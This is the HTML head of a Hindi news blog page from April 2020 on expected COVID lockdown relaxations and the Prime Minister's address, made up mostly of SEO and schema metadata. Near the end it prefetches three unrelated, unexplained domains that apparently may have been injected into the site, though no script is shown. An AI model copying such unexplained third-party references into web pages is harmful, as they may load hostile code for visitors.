

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/%E0%A4%87%E0%A4%A8-15-%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0-%E0%A4%95%E0%A5%8B-%E0%A4%AE%E0%A4%BF%E0%A4%B2-%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80-%E0%A4%B9%E0%A5%87-%E0%A4%B0/
body_size: 20589
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="मुंबई : कोरोना से लड़ने के लिए पीएम मोदी आज देशव्यापी तालाबंदी के दूसरे चरण की घोषणा कर सकते हैं। । उद्योगों और सड़क परियोजनाओं सहित कोरोना मुक्त जिलों को कुछ शर्तों के साथ राहत दी जा सकती है। कई मंत्रियों ने आंशिक रूप से औद्योगिक प्रबंधन और सड़क परियोजनाओं को शुरू करने के लिए" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल प्रधानमंत्री राष्ट्र को संबोधित करेंगे ! - JASUS007" />
		<meta property="og:description" content="मुंबई : कोरोना से लड़ने के लिए पीएम मोदी आज देशव्यापी तालाबंदी के दूसरे चरण की घोषणा कर सकते हैं। । उद्योगों और सड़क परियोजनाओं सहित कोरोना मुक्त जिलों को कुछ शर्तों के साथ राहत दी जा सकती है। कई मंत्रियों ने आंशिक रूप से औद्योगिक प्रबंधन और सड़क परियोजनाओं को शुरू करने के लिए" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2020-04-13T15:31:34+00:00" />
		<meta property="article:modified_time" content="2020-04-16T15:15:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल प्रधानमंत्री राष्ट्र को संबोधित करेंगे ! - JASUS007" />
		<meta name="twitter:description" content="मुंबई : कोरोना से लड़ने के लिए पीएम मोदी आज देशव्यापी तालाबंदी के दूसरे चरण की घोषणा कर सकते हैं। । उद्योगों और सड़क परियोजनाओं सहित कोरोना मुक्त जिलों को कुछ शर्तों के साथ राहत दी जा सकती है। कई मंत्रियों ने आंशिक रूप से औद्योगिक प्रबंधन और सड़क परियोजनाओं को शुरू करने के लिए" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#blogposting","name":"\u0915\u0932 \u0938\u0947 \u0907\u0928 15 \u0915\u093e\u0930\u094b\u092c\u093e\u0930 \u0915\u094b \u092e\u093f\u0932 \u0938\u0915\u0924\u0940 \u0939\u0947 \u0930\u093f\u092f\u093e\u092f\u0924\u0947\u0902 (\u0930\u093e\u0939\u0924 ) ! \u0915\u0932 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0947\u0902\u0917\u0947 ! - JASUS007","headline":"\u0915\u0932 \u0938\u0947 \u0907\u0928 15 \u0915\u093e\u0930\u094b\u092c\u093e\u0930 \u0915\u094b \u092e\u093f\u0932 \u0938\u0915\u0924\u0940 \u0939\u0947 \u0930\u093f\u092f\u093e\u092f\u0924\u0947\u0902 (\u0930\u093e\u0939\u0924 ) ! \u0915\u0932  \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0947\u0902\u0917\u0947 !","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/SBJI.jpg","width":1280,"height":720},"datePublished":"2020-04-13T15:31:34+05:30","dateModified":"2020-04-16T15:15:38+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#webpage"},"articleSection":"TOP NEWS, \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/top-news\/#listItem","name":"TOP NEWS"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/top-news\/#listItem","position":2,"name":"TOP NEWS","item":"https:\/\/9vc.22b.myftpupload.com\/top-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#listItem","name":"\u0915\u0932 \u0938\u0947 \u0907\u0928 15 \u0915\u093e\u0930\u094b\u092c\u093e\u0930 \u0915\u094b \u092e\u093f\u0932 \u0938\u0915\u0924\u0940 \u0939\u0947 \u0930\u093f\u092f\u093e\u092f\u0924\u0947\u0902 (\u0930\u093e\u0939\u0924 ) ! \u0915\u0932  \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0947\u0902\u0917\u0947 !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#listItem","position":3,"name":"\u0915\u0932 \u0938\u0947 \u0907\u0928 15 \u0915\u093e\u0930\u094b\u092c\u093e\u0930 \u0915\u094b \u092e\u093f\u0932 \u0938\u0915\u0924\u0940 \u0939\u0947 \u0930\u093f\u092f\u093e\u092f\u0924\u0947\u0902 (\u0930\u093e\u0939\u0924 ) ! \u0915\u0932  \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0947\u0902\u0917\u0947 !","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/top-news\/#listItem","name":"TOP NEWS"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/","name":"\u0915\u0932 \u0938\u0947 \u0907\u0928 15 \u0915\u093e\u0930\u094b\u092c\u093e\u0930 \u0915\u094b \u092e\u093f\u0932 \u0938\u0915\u0924\u0940 \u0939\u0947 \u0930\u093f\u092f\u093e\u092f\u0924\u0947\u0902 (\u0930\u093e\u0939\u0924 ) ! \u0915\u0932 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0947\u0902\u0917\u0947 ! - JASUS007","description":"\u092e\u0941\u0902\u092c\u0908 : \u0915\u094b\u0930\u094b\u0928\u093e \u0938\u0947 \u0932\u0921\u093c\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u092a\u0940\u090f\u092e \u092e\u094b\u0926\u0940 \u0906\u091c \u0926\u0947\u0936\u0935\u094d\u092f\u093e\u092a\u0940 \u0924\u093e\u0932\u093e\u092c\u0902\u0926\u0940 \u0915\u0947 \u0926\u0942\u0938\u0930\u0947 \u091a\u0930\u0923 \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0930 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u0964 \u0909\u0926\u094d\u092f\u094b\u0917\u094b\u0902 \u0914\u0930 \u0938\u0921\u093c\u0915 \u092a\u0930\u093f\u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0938\u0939\u093f\u0924 \u0915\u094b\u0930\u094b\u0928\u093e \u092e\u0941\u0915\u094d\u0924 \u091c\u093f\u0932\u094b\u0902 \u0915\u094b \u0915\u0941\u091b \u0936\u0930\u094d\u0924\u094b\u0902 \u0915\u0947 \u0938\u093e\u0925 \u0930\u093e\u0939\u0924 \u0926\u0940 \u091c\u093e \u0938\u0915\u0924\u0940 \u0939\u0948\u0964 \u0915\u0908 \u092e\u0902\u0924\u094d\u0930\u093f\u092f\u094b\u0902 \u0928\u0947 \u0906\u0902\u0936\u093f\u0915 \u0930\u0942\u092a \u0938\u0947 \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u092a\u094d\u0930\u092c\u0902\u0927\u0928 \u0914\u0930 \u0938\u0921\u093c\u0915 \u092a\u0930\u093f\u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u094b \u0936\u0941\u0930\u0942 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/SBJI.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0\/#mainImage"},"datePublished":"2020-04-13T15:31:34+05:30","dateModified":"2020-04-16T15:15:38+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल प्रधानमंत्री राष्ट्र को संबोधित करेंगे ! - JASUS007</title>
<meta name="description" content="मुंबई  : कोरोना से लड़ने के लिए पीएम मोदी आज देशव्यापी तालाबंदी के दूसरे चरण की घोषणा कर सकते हैं। । उद्योगों और सड़क परियोजनाओं सहित कोरोना मुक्त जिलों को"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल प्रधानमंत्री राष्ट्र को संबोधित करेंगे ! - JASUS007" />
<meta property="og:description" content="मुंबई  : कोरोना से लड़ने के लिए पीएम मोदी आज देशव्यापी तालाबंदी के दूसरे चरण की घोषणा कर सकते हैं। । उद्योगों और सड़क परियोजनाओं सहित कोरोना मुक्त जिलों को" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="TOP NEWS" />
<meta property="og:updated_time" content="2020-04-16T15:15:38+05:30" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल  प्रधानमंत्री राष्ट्र को संबोधित करेंगे !" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-04-13T15:31:34+05:30" />
<meta property="article:modified_time" content="2020-04-16T15:15:38+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल प्रधानमंत्री राष्ट्र को संबोधित करेंगे ! - JASUS007" />
<meta name="twitter:description" content="मुंबई  : कोरोना से लड़ने के लिए पीएम मोदी आज देशव्यापी तालाबंदी के दूसरे चरण की घोषणा कर सकते हैं। । उद्योगों और सड़क परियोजनाओं सहित कोरोना मुक्त जिलों को" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg","width":"1280","height":"720","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/#webpage","url":"https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/","name":"\u0915\u0932 \u0938\u0947 \u0907\u0928 15 \u0915\u093e\u0930\u094b\u092c\u093e\u0930 \u0915\u094b \u092e\u093f\u0932 \u0938\u0915\u0924\u0940 \u0939\u0947 \u0930\u093f\u092f\u093e\u092f\u0924\u0947\u0902 (\u0930\u093e\u0939\u0924 ) ! \u0915\u0932 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0947\u0902\u0917\u0947 ! - JASUS007","datePublished":"2020-04-13T15:31:34+05:30","dateModified":"2020-04-16T15:15:38+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"\u0915\u0932 \u0938\u0947 \u0907\u0928 15 \u0915\u093e\u0930\u094b\u092c\u093e\u0930 \u0915\u094b \u092e\u093f\u0932 \u0938\u0915\u0924\u0940 \u0939\u0947 \u0930\u093f\u092f\u093e\u092f\u0924\u0947\u0902 (\u0930\u093e\u0939\u0924 ) ! \u0915\u0932 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0947\u0902\u0917\u0947 ! - JASUS007","datePublished":"2020-04-13T15:31:34+05:30","dateModified":"2020-04-16T15:15:38+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"\u092e\u0941\u0902\u092c\u0908 \u00a0: \u0915\u094b\u0930\u094b\u0928\u093e \u0938\u0947 \u0932\u0921\u093c\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u092a\u0940\u090f\u092e \u092e\u094b\u0926\u0940 \u0906\u091c \u0926\u0947\u0936\u0935\u094d\u092f\u093e\u092a\u0940 \u0924\u093e\u0932\u093e\u092c\u0902\u0926\u0940 \u0915\u0947 \u0926\u0942\u0938\u0930\u0947 \u091a\u0930\u0923 \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0930 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u0964 \u0909\u0926\u094d\u092f\u094b\u0917\u094b\u0902 \u0914\u0930 \u0938\u0921\u093c\u0915 \u092a\u0930\u093f\u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0938\u0939\u093f\u0924 \u0915\u094b\u0930\u094b\u0928\u093e \u092e\u0941\u0915\u094d\u0924 \u091c\u093f\u0932\u094b\u0902 \u0915\u094b","name":"\u0915\u0932 \u0938\u0947 \u0907\u0928 15 \u0915\u093e\u0930\u094b\u092c\u093e\u0930 \u0915\u094b \u092e\u093f\u0932 \u0938\u0915\u0924\u0940 \u0939\u0947 \u0930\u093f\u092f\u093e\u092f\u0924\u0947\u0902 (\u0930\u093e\u0939\u0924 ) ! \u0915\u0932 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0947\u0902\u0917\u0947 ! - JASUS007","@id":"https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
